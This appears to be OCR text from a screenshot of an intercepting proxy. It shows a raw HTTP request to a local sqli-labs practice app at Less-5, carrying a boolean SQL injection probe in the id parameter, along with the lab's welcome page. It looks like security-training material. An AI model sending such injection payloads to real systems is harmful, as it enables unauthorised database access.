 Raw Params Headers Hex
GET /sqli/Less-5/?id=1'+and+1%3d2+--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
SQLI DUMB SERI